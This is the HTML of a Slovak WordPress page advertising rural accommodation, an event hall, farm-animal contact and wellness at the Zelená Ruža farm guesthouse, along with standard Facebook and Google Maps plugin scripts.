	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="//zelenaruza.sk/dalsie-sluzby/">Ďalšie služby</a></li>
</ul>
</li>
<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-828"><a href="//zelenaruza.sk/oz-zelena-ruza/">Občianske združenie Zelená ruža</a>
<ul class="sub-menu">
	<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="//zelenaruza.sk/oz-zelena-ruza/o-nas/">O nás</a></li>
	<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="//zelenaruza.sk/oz-zelena-ruza/nase-realizacie/">Naše realizácie</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="//zelenaruza.sk/oz-zelena-ruza/podporte-nas/">Podporte nás</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="//zelenaruza.sk/oz-zelena-ruza/2-dane/">2% dane</a></li>
</ul>
</li>
<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-438"><a href="//zelenaruza.sk/farma/">Farma</a>
<ul class="sub-menu">
	<li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="//zelenaruza.sk/ovecky/">Ovečky</a></li>
	<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="//zelenaruza.sk/kozy/">Kozy</a></li>
	<li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="//zelenaruza.sk/hydina/">Hydina</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="//zelenaruza.sk/kacicky/">Kačičky</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="//zelenaruza.sk/prasiatka/">Prasiatka</a></li>
</ul>
</li>
<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="//zelenaruza.sk/fotogaleria/">Fotogaléria</a>
<ul class="sub-menu">
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-511"><a href="//zelenaruza.sk/ubytovanie/udalosti/">Udalosti</a>
	<ul class="sub-menu">
		<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="//zelenaruza.sk/zabijacka-2018/">Zabíjačka 2018</a></li>
		<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="//zelenaruza.sk/silvester-2016-2/">Silvester 2016</a></li>
	</ul>
</li>
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-378"><a href="//zelenaruza.sk/zaujma-nas/">Zaujíma nás</a>
	<ul class="sub-menu">
		<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="//zelenaruza.sk/liecive-huby/">Liečivé huby</a></li>
		<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="//zelenaruza.sk/liecive-rastliny/">Liečivé rastliny</a></li>
		<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="//zelenaruza.sk/permakultura/">Permakultúra</a></li>
		<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="//zelenaruza.sk/alternativna-architektura/">Alternatívna architektúra</a></li>
		<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="//zelenaruza.sk/prirodne-jazierko/">Prírodné jazierko</a></li>
		<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="//zelenaruza.sk/dreveny-nabytok/">Drevený nábytok</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="//zelenaruza.sk/kontakt/">Kontakt</a></li>
</ul>	<div class="side-nav">
		</div><!-- /#side-nav -->

	</section><!-- /.menus -->

	<a href="#top" class="nav-close"><span>Return to Content</span></a>

</nav>
       
    <!-- #content Starts -->
	    <div id="content" class="col-full">
    
    	<div id="main-sidebar-container">    

            <!-- #main Starts -->
                        <section id="main">                     
<article class="post-166 page type-page status-publish hentry">
	<header>
		<h2 class="title entry-title">Ubytovanie</h2>	</header>

	<section class="entry">
	    
<p>OZ Zelená Ruža ponúka pohodlné ubytovanie v priamom styku s prírodou, relax, kontakt so zvieratkami a samozrejme aj rôzne doplnkové služby.</p>



<p>Ubytovanie je vo forme jedného apartmánu s kapacitou 5 osôb, dvoch oddelených izieb s kapacitami po 3 osoby, jednou izbou s kapacitou 2 osoby a jednou špeciálnou miestnosťou, nazývanou Čajovňa, s kapacitou 4 osoby.</p>



<p>Taktiež Vám ponúkame na prenájom aj náš moderný spoločenský priestor s kapacitou do 50 ľudí. Nechýba v ňom dataprojektor, plátno či zvuková technika. Je vhodný na takmer všetky typy akcii od narodeninových osláv až po firemné školenia a konferencie. </p>



<p>Nechýba ani GRÁTIS kontakt so zvieratkami pre všetkých hostí zariadenia a za symbolické 1€/osoba ho ponúkame aj neubytovaným hosťom. Rovnako Vám ponúkame aj príjemný wellness v našej kúpacej kadi s kapacitou 6 osôb a fínskej barelovej saune tiež s kapacitou 6 osôb. </p>



<p>Naša ponuka tým ale samozrejme nekončí. Máte záujem o ďalšie informácie? Tak neváhajte a rozkliknite si našu ponuku alebo si rezervujte svoj pobyt už teraz!</p>



<figure class="wp-block-image size-large"><img src="//zelenaruza.sk/wp-content/uploads/2020/08/DSC09224-1-1024x576.png" alt="" class="wp-image-719" srcset="//zelenaruza.sk/wp-content/uploads/2020/08/DSC09224-1-1024x576.png 1024w, //zelenaruza.sk/wp-content/uploads/2020/08/DSC09224-1-300x169.png 300w, //zelenaruza.sk/wp-content/uploads/2020/08/DSC09224-1-768x432.png 768w, //zelenaruza.sk/wp-content/uploads/2020/08/DSC09224-1-1536x864.png 1536w, //zelenaruza.sk/wp-content/uploads/2020/08/DSC09224-1-2048x1152.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Hlavná budova</figcaption></figure>



<p><strong>Kontakt na rezervácie: </strong>(záväzné rezervácie prijímame výhradne mailom)</p>



<p>+421 951 019 570</p>



<p>ozzelenaruza@gmail.com</p>



<p>www.ubytovanievprirode.sk</p>
	</section><!-- /.entry -->
	<div class="fix"></div>
</article><!-- /.post -->
     
            </section><!-- /#main -->
                
            <aside id="sidebar">
<div id="search-2" class="widget widget_search"><div class="search_main">
    <form method="get" class="searchform" action="//zelenaruza.sk/" >
        <input type="text" class="field s" name="s" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" />
        <button type="submit" class="fa fa-search submit" name="submit" value="Search"></button>
    </form>
    <div class="fix"></div>
</div></div><div class="fblbReset">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) {return;}
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like-box" data-colorscheme="light"  data-border-color="#3b5998" data-href="//www.facebook.com/ZahradaNaZjedenie" data-width="300" data-height="500" data-show-faces="false" data-stream="false" data-header="false"></div>
</div><div id="social_ring_fanbox_widget-3" class="widget SocialRing_Fanbox_Widget">
<h3></h3>
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1";
	  fjs.parentNode.insertBefore(js, fjs);
	  }(document, 'script', 'facebook-jssdk'));
	</script>

	<div class="fb-like-box" data-href="facebook.sk/ubytovanievprirode" data-width="300" data-colorscheme="light" data-show-faces="false" data-header="true" data-stream="false" data-show-border="true"></div>

</div>
</aside><!-- /#sidebar -->

		</div><!-- /#main-sidebar-container -->         

		
    </div><!-- /#content -->
	
<section id="footer-widgets" class="col-full col-3">
				<div class="block footer-widget-1">
    	<div id="text-3" class="widget widget_text">			<div class="textwidget">
                
            <div id="wpgmza_map" data-settings='{"id":"1","map_title":"My first map","map_width":"100","map_height":"330","map_start_lat":"48.912909","map_start_lng":"18.660416","map_start_location":"48.91290863904479,18.66041554065443","map_start_zoom":"16","default_marker":"0","type":"2","alignment":"2","directions_enabled":"1","styling_enabled":"0","styling_json":"","active":"0","kml":"","bicycle":"2","traffic":"2","dbox":"1","dbox_width":"250","listmarkers":"0","listmarkers_advanced":"0","filterbycat":"0","ugm_enabled":"0","ugm_category_enabled":"0","fusion":"","map_width_type":"\\%","map_height_type":"px","mass_marker_support":"1","ugm_access":"0","order_markers_by":"1","order_markers_choice":"2","show_user_location":"0","default_to":"","other_settings":{"store_locator_enabled":2,"store_locator_distance":2,"store_locator_default_radius":10,"store_locator_not_found_message":"No results found in this location. Please try again.","store_locator_bounce":1,"store_locator_query_string":"ZIP \/ Address:","store_locator_default_address":"","wpgmza_store_locator_restrict":"","store_locator_style":"legacy","wpgmza_store_locator_radius_style":"legacy","map_max_zoom":"1","transport_layer":2,"wpgmza_show_points_of_interest":0,"wpgmza_auto_night":0}}' data-shortcode-attributes='{"id":"1"}' style="display:block; overflow:auto; width:100%; height:330px; margin-left:auto !important; margin-right:auto; !important; align:center;">
            
            </div>
        </div>
		</div>	</div>
        				<div class="block footer-widget-2">
    	<div id="nav_menu-3" class="widget widget_nav_menu"><h3>Zaújma nás</h3><div class="menu-kategorie-container"><ul id="menu-kategorie" class="menu"><li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="//zelenaruza.sk/liecive-huby/">Liečivé huby</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="//zelenaruza.sk/liecive-rastliny/">Liečivé rastliny</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="//zelenaruza.sk/dreveny-nabytok/">Drevený nábytok</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="//zelenaruza.sk/alternativna-architektura/">Alternatívna architektúra</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="//zelenaruza.sk/prirodne-jazierko/">Prírodné jazierko</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="//zelenaruza.sk/permakultura/">Permakultúra</a></li>
</ul></div></div>	</div>
        				<div class="block footer-widget-3">
    	<div id="nav_menu-4" class="widget widget_nav_menu"><h3>Menu</h3><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="//zelenaruza.sk/oz-zelena-ruza/o-nas/">O nás</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="//zelenaruza.sk/blog/">Blog</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="//zelenaruza.sk/co-je-v-okoli/">Čo je v okolí</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="//zelenaruza.sk/galeria/">Galéria</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="//zelenaruza.sk/kalendar-akcii/">Kalendár akcií</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="//zelenaruza.sk/kontakt/">Kontakt</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="//zelenaruza.sk/oz-zelena-ruza/nase-realizacie/">Naše realizácie</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="//zelenaruza.sk/nastivte-nas/">Naštívte nás</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="//zelenaruza.sk/oz-zelena-ruza/">Občianske združenie Zelená ruža</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="//zelenaruza.sk/partneri/">Partneri</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="//zelenaruza.sk/oz-zelena-ruza/podporte-nas/">Podporte nás</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="//zelenaruza.sk/spolupracovnici/">Spolupracovníci</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-166 current_page_item menu-item-204"><a href="//zelenaruza.sk/" aria-current="page">Ubytovanie</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="//zelenaruza.sk/ubytovanie/udalosti/">Udalosti</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="//zelenaruza.sk/workshop/">Workshop</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="//zelenaruza.sk/zdrava-vyziva/">Zdravá výživa</a></li>
</ul></div></div>	</div>
        		<div class="fix"></div>
</section><!--/#footer-widgets-->
	<footer id="footer" class="col-full">

		
		<div id="copyright" class="col-left">
			<p>&copy; 2021 ZelenaRuza.sk. All Rights Reserved. </p>		</div>

		<div id="credit" class="col-right">
			<p><p> </p></p>		</div>

	</footer>

	
	</div><!-- /#inner-wrapper -->

</div><!-- /#wrapper -->

<div class="fix"></div><!--/.fix-->

<!-- ngg_resource_manager_marker --><script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/comment-reply.min.js?ver=5.3.7'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/wp-embed.min.js?ver=5.3.7'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/plugins/wp-google-maps/js/jquery.dataTables.js?ver=5.3.7'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/plugins/wp-google-maps/lib/jquery-cookie.js?ver=5.3.7'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/plugins/wp-google-maps/lib/remodal.js?ver=5.3.7'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/plugins/wp-google-maps/lib/spectrum.js?ver=5.3.7'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/plugins/wp-google-maps/lib/text.min.js?ver=5.3.7'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/plugins/wp-google-maps/lib/pako_deflate.min.js?ver=5.3.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGMZA_localized_data = {"adminurl":"https:\/\/zelenaruza.sk\/wp-admin\/","ajaxurl":"https:\/\/zelenaruza.sk\/wp-admin\/admin-ajax.php","ajaxnonce":"602b16542b","legacyajaxnonce":"0b7d41b75a","html":{"googleMapsAPIErrorDialog":"<div>\r\n\r\n\t<h2>Maps API Error<\/h2>\r\n\t\r\n\t<div>\r\n\t\r\n\t\t<p>\r\n\t\t\tOne or more error(s) have occured attempting to initialize the Maps API:\t\t<\/p>\r\n\t\r\n\t\t<ul class=\"wpgmza-google-api-error-list\">\r\n\t\t\t<li class=\"template notice notice-error\">\r\n\t\t\t\t<span class=\"wpgmza-message\"><\/span>\r\n\t\t\t\t<span class=\"wpgmza-documentation-buttons\">\r\n\t\t\t\t\t<a target=\"_blank\">\r\n\t\t\t\t\t\t<i class=\"fa\" aria-hidden=\"true\"><\/i>\r\n\t\t\t\t\t<\/a>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/li>\r\n\t\t<\/ul>\r\n\t\r\n\t<\/div>\r\n\t\r\n\t<p>\r\n\t\tSee our documentation for solutions to common Google API issues:\t<\/p>\r\n\t\r\n\t<ul>\r\n\t\t<li>\r\n\t\t\t<a href=\"https:\/\/www.wpgmaps.com\/documentation\/you-have-exceeded-your-request-quota-for-this-api\/\">\r\n\t\t\t\t\u201cYou have exceeded your request quota for this API\u201d\t\t\t<\/a>\r\n\t\t<\/li>\r\n\t\t<li>\r\n\t\t\t<a href=\"https:\/\/www.wpgmaps.com\/documentation\/troubleshooting\/this-page-cant-load-google-maps-correctly\/\">\r\n\t\t\t\t\u201cThis page can\u2019t load Google Maps correctly\u201d\t\t\t<\/a>\r\n\t\t<\/li>\r\n\t\t<li>\r\n\t\t\t<a href=\"https:\/\/www.wpgmaps.com\/documentation\/troubleshooting\/this-api-project-is-not-authorized-to-use-this-api\/\">\r\n\t\t\t\t\u201cThis API project is not authorized to use this API\u201d\t\t\t<\/a>\r\n\t\t<\/li>\r\n\t\t<li>\r\n\t\t\t<a href=\"https:\/\/www.wpgmaps.com\/documentation\/troubleshooting\/api-not-activated-map-error\/\">\r\n\t\t\t\t\u201cAPI Not Activated Map Error\u201d\t\t\t<\/a>\r\n\t\t<\/li>\r\n\t<\/ul>\r\n\t\r\n\t<p>\r\n\t\tPlease see the <a href=\"https:\/\/www.wpgmaps.com\/documentation\/creating-a-google-maps-api-key\/\">WP Google Maps Documentation<\/a> for a step by step guide on setting up your Google Maps API key.\t<\/p>\r\n\t\r\n\t<p>\r\n\t\tPlease open your Developer Tools (F12 for most browsers) and see your JavaScript console for the full error message.\t<\/p>\r\n\t\r\n\t<p class=\"wpgmza-front-end-only\">\r\n\t\t<i class=\"fa fa-eye\" aria-hidden=\"true\"><\/i>\r\n\t\tThis dialog is only visible to administrators\t<\/p>\r\n\t\r\n\t<!--<button data-remodal-action=\"confirm\" class=\"remodal-confirm\">\r\n\t\tDismiss\t<\/button>-->\r\n\r\n<\/div>"},"resturl":"https:\/\/zelenaruza.sk\/wp-json\/wpgmza\/v1","restnonce":"9f166e6df5","restnoncetable":{"\/markers(\\\/\\d+)?\/":"f3c7fb9d91","\/datatables":"7dbf64c246"},"settings":{"wpgmza_settings_marker_pull":"0","wpgmza_google_maps_api_key":"AIzaSyDAXDeu7U78NqZLX4BeaA59e0aZL_GSUE4","wpgmza_maps_engine":"open-layers","wpgmza_maps_engine_dialog_done":true,"engine":"open-layers","wpgmza_gdpr_company_name":"ZelenaRuza.sk","wpgmza_gdpr_retention_purpose":"displaying map tiles, geocoding addresses and calculating and display directions.","wpgmza_gdpr_notice_override_text":"","wpgmza_load_engine_api_condition":"where-required","wpgmza_always_include_engine_api_on_pages":"","wpgmza_always_exclude_engine_api_on_pages":"","use_fontawesome":"4.*","wpgmza_settings_map_open_marker_by":"1","wpgmza_custom_css":"","wpgmza_custom_js":"","wpgmza_settings_access_level":"manage_options","wpgmza_store_locator_radii":"1,5,10,25,50,75,100,150,200,300","user_interface_style":"legacy","accessLevel":"manage_options","alwaysExcludeEngineApiOnPages":"","alwaysIncludeEngineApiOnPages":"","customCss":"","customJs":"","gdprCompanyName":"ZelenaRuza.sk","gdprNoticeOverrideText":"","gdprRetentionPurpose":"displaying map tiles, geocoding addresses and calculating and display directions.","googleMapsApiKey":"AIzaSyDAXDeu7U78NqZLX4BeaA59e0aZL_GSUE4","loadEngineApiCondition":"where-required","mapsEngineDialogDone":true,"markerPull":"database","openInfoWindowEvent":"click","storeLocatorRadii":"1,5,10,25,50,75,100,150,200,300","useFontAwesome":"4.*","userInterfaceStyle":"legacy"},"currentPage":null,"userCanAdministrator":"0","serverCanInflate":"1","localized_strings":{"unsecure_geolocation":"Many browsers are no longer allowing geolocation from unsecured origins. You will need to secure your site with an SSL certificate (HTTPS) or this feature may not work for your visitors","use_my_location":"Use my location","google_api_not_loaded":"The map cannot be initialized because the Maps API has not been loaded. Please check your settings.","no_google_maps_api_key":"You have not entered a Google Maps API Key. Please see our documentation on obtaining an API key.","documentation":"Documentation","api_dashboard":"API Dashboard","verify_project":"Verify Project","failed_to_get_address":"Failed to get address","failed_to_create_marker":"Failed to create marker %d - this marker cannot be placed on the map.","my_location":"My Location","kilometers_away":"km away","miles_away":"miles away","import_completed":"Import completed.","importing_please_wait":"Importing, this may take a moment...","no_address_specified":"No address specified","add_marker":"Add Marker","save_marker":"Save Marker","please_wait":"Please Wait...","zero_results":"No results found for this address","address_not_found":"Couldn't find this address","geocode_fail":"Geocode failed due to technical reasons","you_must_check_gdpr_consent":"You must check the GDPR consent box to continue","no_gps_coordinates":"No GPS coordinates found","fetching_directions":"Fetching directions...","unknown_directions_service_status":"Unknown directions service status","please_fill_out_both_from_and_to_fields":"Please fill out both the \"from\" and \"to\" fields","no_picture_found":"No picture found","overwrite_theme_data":"Are you sure you want to overwrite the existing theme data?","upload_complete":"Upload Complete","uploading_file":"Uploading file","bulk_jpeg_media_title":"WP Google Maps - Bulk JPEG Upload","from_your_location":"from your location","from_searched_location":"from searched location","yes":"Yes","no":"No","requires_gold_v5":"Requires WP Google Maps - Gold add-on 5.0.0 or above","confirm_remove_duplicates":"This operation is not reversable. We recommend you take a backup before proceeding. Would you like to continue?"},"api_consent_html":"<div class=\"wpgmza-gdpr-compliance\"><p>\r\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\">ZelenaRuza.sk<\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\">displaying map tiles, geocoding addresses and calculating and display directions.<\/span>.\r\n<\/p>\r\n\r\n<p>\t\r\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\r\n<\/p>\r\n<p>\r\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\r\n<\/p>\r\n<p>\r\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\r\n<\/p>\r\n<p>\r\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\r\n<\/p>\r\n<p>\r\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\r\n<\/p><p class='wpgmza-centered'><button class='wpgmza-api-consent'>I agree<\/button><\/div><\/p>","basic_version":"8.0.10","_isProVersion":"","defaultMarkerIcon":"https:\/\/zelenaruza.sk\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","markerXMLPathURL":"\/\/zelenaruza.sk\/wp-content\/uploads\/wp-google-maps\/","is_admin":"0","locale":"en_US","postID":"166"};
/* ]]> */
</script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/plugins/wp-google-maps/js/v8/wp-google-maps.min.js?ver=8.0.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgmza_circle_data_array = [];
var wpgmza_rectangle_data_array = [];
var wpgmaps_mapid = {"wpgmza_legacy_current_map_id":"1"};
var wpgmaps_localize = {"1":{"id":"1","map_title":"My first map","map_width":"100","map_height":"330","map_start_lat":"48.912909","map_start_lng":"18.660416","map_start_location":"48.91290863904479,18.66041554065443","map_start_zoom":"16","default_marker":"0","type":"2","alignment":"2","directions_enabled":"1","styling_enabled":"0","styling_json":"","active":"0","kml":"","bicycle":"2","traffic":"2","dbox":"1","dbox_width":"250","listmarkers":"0","listmarkers_advanced":"0","filterbycat":"0","ugm_enabled":"0","ugm_category_enabled":"0","fusion":"","map_width_type":"%","map_height_type":"px","mass_marker_support":"1","ugm_access":"0","order_markers_by":"1","order_markers_choice":"2","show_user_location":"0","default_to":"","other_settings":{"store_locator_enabled":2,"store_locator_distance":2,"store_locator_default_radius":10,"store_locator_not_found_message":"No results found in this location. Please try again.","store_locator_bounce":1,"store_locator_query_string":"ZIP \/ Address:","store_locator_default_address":"","wpgmza_store_locator_restrict":"","store_locator_style":"legacy","wpgmza_store_locator_radius_style":"legacy","map_max_zoom":"1","transport_layer":2,"wpgmza_show_points_of_interest":0,"wpgmza_auto_night":0}}};
var wpgmaps_localize_polygon_settings = [];
var wpgmaps_localize_polyline_settings = [];
var wpgmaps_markerurl = "\/\/zelenaruza.sk\/wp-content\/uploads\/wp-google-maps\/1markers.xml";
var wpgmaps_localize_marker_data = {"4":{"map_id":"1","marker_id":"4","title":"","address":"312 K\u013ea\u010dno","desc":"","pic":"","icon":"","linkd":"","lat":"48.912731","lng":"18.659009","anim":"0","retina":"0","category":"","infoopen":"0","other_data":""}};
var wpgmaps_localize_global_settings = {"wpgmza_settings_marker_pull":"0","wpgmza_google_maps_api_key":"AIzaSyDAXDeu7U78NqZLX4BeaA59e0aZL_GSUE4","wpgmza_maps_engine":"open-layers","wpgmza_maps_engine_dialog_done":"1","engine":"open-layers","wpgmza_gdpr_company_name":"ZelenaRuza.sk","wpgmza_gdpr_retention_purpose":"displaying map tiles, geocoding addresses and calculating and display directions.","wpgmza_gdpr_notice_override_text":"","wpgmza_load_engine_api_condition":"where-required","wpgmza_always_include_engine_api_on_pages":"","wpgmza_always_exclude_engine_api_on_pages":"","use_fontawesome":"4.*","wpgmza_settings_map_open_marker_by":"1","wpgmza_custom_css":"","wpgmza_custom_js":"","wpgmza_settings_access_level":"manage_options","wpgmza_store_locator_radii":"1,5,10,25,50,75,100,150,200,300","user_interface_style":"legacy"};
var wpgmaps_lang_km_away = "km away";
var wpgmaps_lang_m_away = "miles away";
/* ]]> */
</script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/plugins/wp-google-maps/js/wpgmaps.js?ver=8.0.10b'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/plugins/wp-google-maps/lib/ol-debug.js?ver=5.3.7'></script>
<div class="fblbCenterOuter fblbCenterOuterFb  fblbRight" style=" right: -255px;z-index: 1000;">
	<div class="fblbCenterInner">
		<div class="fblbWrap fblbTheme0 fblbTab1">
			<div class="fblbForm" style="background: #3b5998; height: 350px; width: 250px; padding: 5px 0 5px 5px;">
				<h2 class="fblbHead" style="top: 50%; margin-top: -78px; right: 255px;">Facebook</h2>
				<div id="fblbInnerFb" class="fblbInner fblbInnerLoading" style="height: 350px; background-color: #ffffff;">
					<div class="fb-root" id="fb-root"></div>
					<div class="fb-like-box"  data-colorscheme="light"  data-border-color="#3b5998" data-href="//www.facebook.com/ZahradaNaZjedenie" data-width="250" data-height="350" data-show-faces="true" data-stream="false" data-header="false"></div>
				</div>
			</div>
		</div>
	</div>
</div>
<script>
<!--
var fblbFbLoaded=0;
function fblb_FbLoad()
{
	if(fblbFbLoaded==1)
	{
		return true;
	}
	(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) {return;}
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	fblbFbLoaded=1;
	if ( navigator.userAgent.match(/msie/i) ) {jQuery('#fblbInnerFb').removeClass('fblbInnerLoading');}
}
jQuery(document).ready(function(){	
if ( !navigator.userAgent.match(/msie/i) ) 
{jQuery('.fb-like-box').bind('DOMNodeInserted', function(event) { 
if(event.target.nodeName=='IFRAME'){
jQuery('.fb-like-box iframe').load(function() 
{jQuery('#fblbInnerFb').removeClass('fblbInnerLoading');
jQuery('.fb-like-box').unbind('DOMNodeInserted');});
}});}
fblb_FbLoad();});
-->
</script><!-- Facebook Comments Plugin for WordPress: //peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/sk_SK/sdk.js#xfbml=1&appId=654105564652422&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
	jQuery.fn.prettyPhoto = function(){return this;};
	jQuery.fn.fancybox = function(){return this;};
	jQuery.fn.fancyZoom = function(){return this;};
	jQuery.fn.colorbox = function(){return this;};
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.61209797859192 seconds, on 15-04-21 19:01:50 --><!-- via php -->

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://zelenaruza.sk/1-apartman/
body_size: 15615
content:







































































































































































































































































































































































































































































































































































































































































































































































































































































<!DOCTYPE html>
<html lang="en-US"
 xmlns:fb="//ogp.me/ns/fb#">
<head>
<meta charset="UTF-8" />
<title>Ubytovanie - ZelenaRuza.sk</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="pingback" href="//zelenaruza.sk/xmlrpc.php" />

<!--  Mobile viewport scale -->
